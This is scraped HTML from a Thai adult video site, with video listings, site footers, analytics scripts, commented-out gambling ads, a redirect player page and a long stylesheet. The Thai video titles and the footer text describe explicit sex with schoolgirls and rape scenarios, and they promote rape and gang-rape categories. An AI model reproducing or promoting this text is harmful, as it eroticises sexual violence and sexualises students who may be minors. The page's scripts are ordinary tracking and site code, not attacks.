				<div id="videos-6141" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6141" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_หนังโป๊ครอบครัว_PPPE-378_1763409922.jpg" alt="เอวีนักเรียน เอวี เย็ดสด เย็ด อสุจิ">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊เอวี PPPE-378 นักเรียนญี่ปุ่นไร้บ้านมาขออาศัย แต่อดใจไม่ไหว จับเย็ดสดจนเสียงหลง ฉีดน้ำอสุจิใส่ซ้ำแบบไม่พัก									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6141 -->
	

				<div id="videos-6139" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6139" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_HUNTC-411_1763320614.webp" alt="เอวี เย็ดหี เย็ด หี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น HUNTC-411 รวมดาราเอวีชั้นนำ หนุ่มยุ่นเกิดอุบัติเหตุแล้วจิตหลุด ไล่เย็ดหีนักเรียนสาวเพื่อนร่วมห้องเรียงทีละคน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6139 -->
	

				<div id="videos-6137" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6137" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_GVH-720_1763295427.webp" alt="แตกใส่หี เอวีข่มขืน เด็กเนิร์ด หี หนังเอวีแนวข่มขืน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีแนวข่มขืน GVH-720 เด็กเนิร์ดที่ถูกเพื่อนแกล้งแต่เด็ก โตมาเลยจับลูกสาวคู่แค้นปล้ำทำเมีย เอาควยยัดหีจนร้องคราง แล้วปล่อยน้ำแตกใส่หีแบบเต็มระบบ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6137 -->
	

				<div id="videos-6135" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6135" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_SSNI-522_1763215171.webp" alt="ไม่เซนเซอร์ เอวีSSNI-522 เย็ด หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีไม่เซ็นเซอร์ SSNI-522 ครูใหม่ไฟแรงเอว5G Yura Kano ใส่กระโปรงสั้นโชว์หีสุดยั่ว ไล่เย็ดตั้งแต่ครูใหญ่ยันผู้ปกครอง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6135 -->
	  </div>
		</div>
		</div>
		</div>
	</div><!-- end .loop-content -->

	
	
	</div><!-- end .related-posts -->
                    
                    </div>
                  
                  </div>



                </div>
              </div>
            </div>
          </div>

 

</div><!-- end #main -->
			

		
<!--	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="container is-fluid">
				<div class="is-clearfix"></div>
		<hr>
		<div class="term content is-small" style="padding: .75rem;">
			<p>ดูหนัง18.com - <b>ดูหนังโป๊ใหม่</b> ที่สุดของเว็บดูหนังโป๊ออนไลน์หน้าใหม่มาแรงแซงโค้ง ด้วยหนังxหลากหลายแนว ไม่แบ่งแยกเพศ มีทั้ง โป๊ผู้ชายเย็ดผู้หญิง เลสเบี้ยน เกย์ ชายเย็ดชาย หรือว่าจะเป็นคอหนังAV หรือฝรั่ง อินเดีย แขก และเกาหลี เราก็ไม่แบ่งแยก จะคัดสรรค์หาหนังโป๊xxxมาให้ท่านอิ่มสำราญทุกวัน</p>
			
			<a class="has-text-grey" href="/contact-us">ติดต่อลบ</a> 
			<a class="has-text-grey" href="/contact-us">ติดต่อขอหนัง</a> 
		</div>
	
		


		<hr>
		<div id="colophonx" role="contentinfo" align="center">	

			<p class="content is-small">INWXXX.COM | THE XXX AND PORN TUBE</p>

			
					</div>
	</div>
</footer>







</body>
</html>-->





<!-- partial:partials/_footer.html -->

       

        <!-- partial -->
      </div>
       <footer class="footer">
          <div class="">


          	<p class="footer-1">เว็ปไซด์ Javkokox.com เว็ปหนังAV หนังJav หนังโป๊ซับไทย หนังเอ็กญี่ปุ่น หนังXเลสเบี้ยน หนังXXXเกย์ ทำมาเพื่อตอบสนองสำหรับคนขี้เงี่ยนเรามีตัวช่วยให้ในการให้ถึงจุดสุดยอดอย่างรวดเร็ว XXX PORN รับชมฟรีไม่มีค่าใช้จ่ายอัพเดททุกวัน 24 ชั่วโมงโดยทีมงานที่มีประสบการ์มากกว่า 10 ปี หลายหลายแนวครบทุกรสชาติแห่งความมันส์ทั้ง นักเรียน ครอบครัว ข่มขืน ลงแขก สวิงกิ้ง อื่นๆอีกมากมายและดาราดาวโป๊ตัวท็อปๆ</p>
          	
          	<p id="copyright footer-1">Copyright 2026 © <a href="https://javkokox.com">JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</a> All rights reserved.</p><p id="credits footer-1"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964337,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964337&101" alt="free website hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>          </div>
        </footer>
      <!-- main-panel ends -->
    </div>
    <!-- page-body-wrapper ends -->
  </div>
  <!-- container-scroller -->


   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964238&101" alt="histats.com" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--

<div id="slider-r">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/lotto7777" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/lotto77-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/close-spin.png" width="20" height="20" style="position: absolute;"></a>		
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/slot6666" rel="nofollow" target="_blank"><img class="ads100s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/freespin120px.gif" width="100" height="100"></a>
</div>

<div id="slider-l">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/sa666" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/SAGAME66-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/07/xcot1.gif" width="20" height="80"></a>
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/ufafat" rel="nofollow" target="_blank"><img class="ads300s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/UFAFAT-300x100-0.9.gif" width="300" height="100"></a>
</div>
-->


<!--
<script type="text/javascript" src="https://1234picz.com/ins-ufazeed-r.js?v=99685235123768"></script>
<script type="text/javascript" src="https://1234picz.com/ins-brazil-l.js?v=55125358196678"></script>
<script type="text/javascript" src="https://1234picz.com/sa168vip.js?v=1.5854545249"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6a77c36206f4543926fa7b6550bca4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kokox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: 'a18e552a41'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://javkokox.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://player.cdndlap.com/view.html?s=NnqPA44wdk
body_size: 614
content:

      <!doctype html><html><head><meta charset="utf-8"><title>Loading…</title></head>
      <body style="margin:0;background:#000;color:#fff;font-family:Arial,Helvetica,sans-serif;display:flex;align-items:center;justify-content:center;min-height:100vh">
        <div>loading…</div>
        <script>(function(){
          var toReal="https://player.cdndlap.com/view.html?s=NnqPA44wdk&stage=real&auth=eyJkbiI6Imphdmtva294IiwiYXIiOiJqYXZrb2tveC5jb20iLCJ0cyI6MTc2ODQ5OTU3ODA0NH0&sig=0F4wfil-N04WY3jMScJJ8KeaM0Z1sCaTp-fFn4vxXQ4&web=javkokox.com";
          location.replace(toReal);
        })();</script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1ac9469ee2444ccaa3c1872bd9dbf3e","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&ver=6.8.3
body_size: 64989
content:
/*------------------------------------------------------------------
 [Master Stylesheet]

  Project:	SkyDash Admin
  Version:	1.2.1
-------------------------------------------------------------------*/
/*-------------------------------------------------------------------
  ===== Table of Contents =====

  * Bootstrap functions
  * Template variables
  * SCSS Compass Functions
  * Boostrap Main SCSS
  * Template mixins
    + Animation Mixins
    + Badge Mixins
    + Button Mixins
    + Miscellaneous Mixins
    + BlockQuote Mixins
    + Cards Mixins
    + Color Functions Mixins
    + Tooltips
    + popovers
  * Core Styles
    + Reset Styles
    + Fonts
    + Functions
    + Backgrounds
    + Sidebar
    + Navbar
    + Typography
    + Miscellaneous
    + Footer
    + Layouts
    + Utilities
    + Demo styles
  * Components
    + Accordions
    + Badges
    + Bootstrap Alerts
    + Boostrap Progress
    + Buttons
    + Breadcrumbs
    + Cards
    + Checkboxes and Radios
    + Dropdowns
    + Forms
    + Google maps
    + Icons
    + Loaders
    + Lists
    + Modals
    + Pagination
    + Popover
    + Portfolio
    + Preview
    + Tables
    + Tabs
    + Timeline
    + Todo List
    + Tooltips
    + User Profile
    + Pricing table
    + Settings Panel
  * Email
    + Mail Sidebar
    + Mail List Container
    + Message Content
  * Plugin Overrides
    + Ace Editor
    + Avgrund Popup
    + Bootstrap Tour
    + Chartist
    + CodeMirror
    + Colcade
    + Colorpicker
    + Context Menu
    + Data Tables
    + Datepicker
    + Dropify
    + Dropzone
    + Flot chart
    + Full Calendar
    + Google Charts
    + Icheck
    + Jquery File Upload
    + Js-grid
    + Jvectormap
    + Light Gallery
    + Listify
    + No-ui-slider
    + Owl-carousel
    + Progressbar-js
    + Pws-tabs
    + Quill Editor
    + Rating
    + Select2
    + Summernote Editor
    + SweetAlert
    + Switchery
    + Tags
    + TinyMCE Editor
    + Toast
    + Typeahead
    + Wysi Editor
    + X-editable
    + Wizard
  * Landing screens
    + Auth
  * Horizontal Menu
    + Horizontal
-------------------------------------------------------------------*/
/*-------------------------------------------------------------------*/
/* === Import Bootstrap functions and variables === */
/*-------------------------------------------------------------------*/
/* === Import template variables === */
/*-------------------------------------------------------------------*/
/* === SCSS Compass Functions === */


/*-------------------------------------------------------------------*/
/* === Boostrap Main SCSS === */
/*!
 * Bootstrap v5.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --bs-blue: #5E50F9;
  --bs-indigo: #6610f2;
  --bs-purple: #6a008a;
  --bs-pink: #E91E63;
  --bs-red: #f96868;
  --bs-orange: #f2a654;
  --bs-yellow: #f6e84e;
  --bs-green: #46c35f;
  --bs-teal: #58d8a3;
  --bs-cyan: #57c7d4;
  --bs-white: #ffffff;
  --bs-gray: #434a54;
  --bs-gray-light: #aab2bd;
  --bs-gray-lighter: #e8eff4;
  --bs-gray-lightest: #e6e9ed;
  --bs-gray-dark: #0f1531;
  --bs-black: #000000;
  --bs-gray-100: #f8f9fa;
  --bs-gray-200: #e9ecef;
  --bs-gray-300: #dee2e6;
  --bs-gray-400: #ced4da;
  --bs-gray-500: #adb5bd;
  --bs-gray-600: #6c757d;
  --bs-gray-700: #495057;
  --bs-gray-800: #343a40;
  --bs-gray-900: #212529;
  --bs-primary: #4B49AC;
  --bs-secondary: #a3a4a5;
  --bs-success: #57B657;
  --bs-info: #248AFD;
  --bs-warning: #FFC100;
  --bs-danger: #FF4747;
  --bs-light: #f8f9fa;
  --bs-dark: #282f3a;
  --bs-primary-rgb: 13, 110, 253;
  --bs-secondary-rgb: 108, 117, 125;
  --bs-success-rgb: 25, 135, 84;
  --bs-info-rgb: 13, 202, 240;
  --bs-warning-rgb: 255, 193, 7;
  --bs-danger-rgb: 220, 53, 69;
  --bs-light-rgb: 248, 249, 250;
  --bs-dark-rgb: 33, 37, 41;
  --bs-white-rgb: 255, 255, 255;
  --bs-black-rgb: 0, 0, 0;
  --bs-body-color-rgb: 255, 255, 255;
  --bs-body-bg-rgb: 255, 255, 255;
  --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
  --bs-body-font-family: var(--bs-font-sans-serif);
  --bs-body-font-size: 1rem;
  --bs-body-font-weight: 400;
  --bs-body-line-height: 1.5;
  --bs-body-color: #fff;
  --bs-body-bg: #fff;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: kanit,sans-serif!important;
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25;
}

hr:not([size]) {
  height: 1px;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}

@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}

@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  text-decoration: underline dotted;
  cursor: help;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {

  text-decoration: none;
}

a:hover {
  color: #0a58ca;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role="button"] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

select:disabled {
  opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}

legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
p{
  color: #000;
}

.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875em;
  color: #6c757d;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1320px;
  }
}

.row {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -.5);
  margin-left: calc(var(--bs-gutter-x) * -.5);
}

.row > * {
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto > * {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 auto;
  width: 33.33333%;
}

.row-cols-4 > * {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333%;
}

.col-2 {
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-3 {
  flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  flex: 0 0 auto;
  width: 33.33333%;
}

.col-5 {
  flex: 0 0 auto;
  width: 41.66667%;
}

.col-6, .lightGallery .image-tile {
  flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  flex: 0 0 auto;
  width: 58.33333%;
}

.col-8 {
  flex: 0 0 auto;
  width: 66.66667%;
}

.col-9 {
  flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
